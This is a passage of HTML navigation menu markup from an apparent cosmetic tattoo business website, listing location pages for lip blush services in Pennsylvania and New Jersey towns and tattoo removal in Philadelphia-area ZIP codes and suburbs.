href="lip-blush-fort-washington-pa.html" data-href="page:U181831"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623487-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623487-2">Lip Blush Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623530"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623533" href="lip-blush-glenside-pa.html" data-href="page:U181363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623534-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623534-2">Lip Blush Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623432"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623435" href="lip-blush-hatboro-pa.html" data-href="page:U182299"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623437-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623437-2">Lip Blush Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623495"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623496" href="lip-blush-horsham-pa.html" data-href="page:U182533"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623498-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623498-2">Lip Blush Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623404"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623407" href="lip-blush-huntingdon-valley-pa.html" data-href="page:U182767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623409-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623409-2">Lip Blush Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623411"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623414" href="lip-blush-jenkintown-pa.html" data-href="page:U183001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623415-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623415-2">Lip Blush Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623467"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623468" href="lip-blush-king-of-prussia-pa.html" data-href="page:U183235"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623471-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623471-2">Lip Blush King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623453"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623456" href="lip-blush-lafayette-hill-pa.html" data-href="page:U183469"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623457-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623457-2">Lip Blush Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623418"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623419" href="lip-blush-lansdale-pa.html" data-href="page:U183703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623422-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623422-2">Lip Blush Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623446"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623449" href="lip-blush-montgomeryville-pa.html" data-href="page:U183937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623450-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623450-2">Lip Blush Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623502"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623505" href="lip-blush-north-wales-pa.html" data-href="page:U184171"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623506-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623506-2">Lip Blush North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623488"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623489" href="lip-blush-plymouth-meeting-pa.html" data-href="page:U184405"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623491-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623491-2">Lip Blush Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623439"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623442" href="lip-blush-skippack-pa.html" data-href="page:U184639"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623444-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623444-2">Lip Blush Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623474"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623475" href="lip-blush-willow-grove-pa.html" data-href="page:U184873"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623477-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623477-2">Lip Blush Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623695"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623782" href="lip-blush-new-jersey.html" data-href="page:U151398"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623784-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623784-2">Lip Blush New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623696"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623697"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623719"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623722" href="lip-blush-burlington-nj.html" data-href="page:U185089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623723-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623723-2">Lip Blush Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623768"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623771" href="lip-blush-cherry-hill-nj.html" data-href="page:U186661"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623773-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623773-2">Lip Blush Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623761"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623762" href="lip-blush-collingswood-nj.html" data-href="page:U186427"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623765-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623765-2">Lip Blush Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623733"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623734" href="lip-blush-east-winsdor-nj.html" data-href="page:U186193"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623737-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623737-2">Lip Blush East Winsdor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623775"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623776" href="lip-blush-ewing-nj.html" data-href="page:U185959"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623779-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623779-2">Lip Blush Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623754"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623755" href="lip-blush-hamilton-nj.html" data-href="page:U185725"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623758-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623758-2">Lip Blush Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623726"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623729" href="lip-blush-lawrenceville-nj.html" data-href="page:U185491"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623732-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623732-2">Lip Blush Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623747"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623748" href="lip-blush-maple-shade-nj.html" data-href="page:U186895"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623749-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623749-2">Lip Blush Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623740"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623741" href="lip-blush-marlton-nj.html" data-href="page:U187129"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623742-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623742-2">Lip Blush Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623698"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623701" href="lip-blush-mercer-county-nj.html" data-href="page:U187831"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623703-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623703-2">Lip Blush Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623712"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623713" href="lip-blush-princeton-nj.html" data-href="page:U187597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623714-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623714-2">Lip Blush Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623705"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623706" href="lip-blush-trenton-nj.html" data-href="page:U187363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623708-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623708-2">Lip Blush Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u624192"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624193" href="tattoo-removal.html" data-href="page:U88668"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624196-4"><!-- content --><p>Tattoo Removal</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u624197"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u624198"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u624199"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624200" href="tattoo-removal-philadelphia-pa.html" data-href="page:U94058"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624203-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624203-2">Tattoo Removal Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u624204"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u624205"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u624220"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624223" href="tattoo-removal-19136-philadelphia-pa.html" data-href="page:U94166"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624226-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624226-2">Tattoo Removal 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624213"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624216" href="tattoo-removal-19154-philadelphia-pa.html" data-href="page:U94274"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624218-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624218-2">Tattoo Removal 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624227"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624230" href="tattoo-removal-19114-philadelphia-pa.html" data-href="page:U94382"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624233-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624233-2">Tattoo Removal 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624241"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624244" href="tattoo-removal-19006-philadelphia-pa.html" data-href="page:U94490"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624246-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624246-2">Tattoo Removal 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624248"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624251" href="tattoo-removal-19116-philadelphia-pa.html" data-href="page:U94598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624253-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624253-2">Tattoo Removal 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624234"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624235" href="tattoo-removal-19115-philadelphia-pa.html" data-href="page:U94706"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624238-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624238-2">Tattoo Removal 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624206"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624209" href="tattoo-removal-19152-philadelphia-pa.html" data-href="page:U94814"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624210-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624210-2">Tattoo Removal 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u624255"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624256" href="tattoo-removal-bucks-county-pa.html" data-href="page:U193422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624259-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624259-2">Tattoo Removal Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u624260"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u624261"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u624276"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624277" href="tattoo-removal-bensalem-pa.html" data-href="page:U195000"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624278-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624278-2">Tattoo Removal Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624283"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624286" href="tattoo-removal-bristol-pa.html" data-href="page:U195255"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624287-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624287-2">Tattoo Removal Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624297"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624300" href="tattoo-removal-croydon-pa.html" data-href="page:U195510"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624301-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624301-2">Tattoo Removal Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624339"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624342" href="tattoo-removal-doylestown-pa.html" data-href="page:U195748"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624345-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624345-2">Tattoo Removal Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624290"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624291" href="tattoo-removal-levittown-pa.html" data-href="page:U198298"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624294-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624294-2">Tattoo Removal Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624318"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624319" href="tattoo-removal-langhorne-pa.html" data-href="page:U198043"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624322-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624322-2">Tattoo Removal Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624262"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624263" href="tattoo-removal-new-hope-pa.html" data-href="page:U197788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624264-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624264-2">Tattoo Removal New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624325"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624328" href="tattoo-removal-newtown-pa.html" data-href="page:U197533"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624331-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624331-2">Tattoo Removal Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624311"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624312" href="tattoo-removal-richboro-pa.html" data-href="page:U197278"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624313-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624313-2">Tattoo Removal Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624332"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624335" href="tattoo-removal-warminster-pa.html" data-href="page:U197023"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624337-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624337-2">Tattoo Removal Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624269"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624272" href="tattoo-removal-warrington-pa.html" data-href="page:U196768"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624274-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624274-2">Tattoo Removal Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624304"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624307" href="tattoo-removal-yardley-pa.html" data-href="page:U196513"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624309-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624309-2">Tattoo Removal Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u624346"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624475" href="tattoo-removal-montgomery-county-pa.html" data-href="page:U198535"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624478-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624478-2">Tattoo Removal Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u624347"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u624348"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u624356"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624357" href="tattoo-removal-abington-pa.html" data-href="page:U201058"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624358-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624358-2">Tattoo Removal Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624384"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624387" href="tattoo-removal-ambler-pa.html" data-href="page:U204118"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624389-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624389-2">Tattoo Removal Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624363"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624366" href="tattoo-removal-blue-bell-pa.html" data-href="page:U203863"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624369-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624369-2">Tattoo Removal Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624461"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624462" href="tattoo-removal-chalfont-pa.html" data-href="page:U203608"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624465-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624465-2">Tattoo Removal Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624405"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624408" href="tattoo-removal-conshohocken-pa.html" data-href="page:U203353"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624411-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624411-2">Tattoo Removal Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624349"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624350" href="tattoo-removal-fort-washington-pa.html" data-href="page:U203098"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624353-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624353-2">Tattoo Removal Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624426"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624427" href="tattoo-removal-glenside-pa.html" data-href="page:U202843"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624429-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624429-2">Tattoo Removal Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624468"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624469" href="tattoo-removal-hatboro-pa.html" data-href="page:U202588"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624472-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624472-2">Tattoo Removal Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624433"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624436" href="tattoo-removal-horsham-pa.html" data-href="page:U202333"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624439-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624439-2">Tattoo Removal Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624412"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624413" href="tattoo-removal-huntingdon-valley-pa.html" data-href="page:U202078"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624416-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624416-2">Tattoo Removal Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624440"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624443" href="tattoo-removal-jenkintown-pa.html" data-href="page:U201823"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624445-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624445-2">Tattoo Removal Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624377"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624378" href="tattoo-removal-king-of-prussia-pa.html" data-href="page:U201568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624379-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624379-2">Tattoo Removal King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624454"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624457" href="tattoo-removal-lafayette-hill-pa.html" data-href="page:U201313"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624458-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624458-2">Tattoo Removal Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624398"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624401" href="tattoo-removal-lansdale-pa.html" data-href="page:U204628"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624404-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624404-2">Tattoo Removal Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624370"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624373" href="tattoo-removal-montgomeryville-pa.html" data-href="page:U204373"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624374-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624374-2">Tattoo Removal Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624447"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624448" href="tattoo-removal-plymouth-meeting-pa.html" data-href="page:U206158"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624449-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624449-2">Tattoo Removal Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624419"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624420" href="tattoo-removal-skippack-pa.html" data-href="page:U205903"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624423-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624423-2">Tattoo Removal Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u624391"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u624394" href="tattoo-removal-willow-grove-pa.html" data-href="page:U205648"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u624396-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u624396-2">Tattoo Removal Willow Grove PA</p></div></a></li></ul></div></li>
